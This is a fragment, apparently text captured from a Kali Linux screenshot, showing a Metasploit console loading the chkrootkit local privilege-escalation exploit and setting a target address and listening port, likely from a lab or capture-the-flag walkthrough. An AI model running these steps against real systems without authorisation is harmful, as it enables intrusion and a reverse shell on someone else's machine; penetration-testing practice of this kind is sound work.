 tester@kali: ~
File Actions Edit View Help
msf5 exploit(unix/local/chkrootkit) > set rhost 192.168.27.137
rhost ⇒ 192.168.27.137
msf5 exploit(unix/local/chkrootkit) > set lport 5555
lport ⇒ 5555
msf5 exploit(unix/local/chkrootkit) >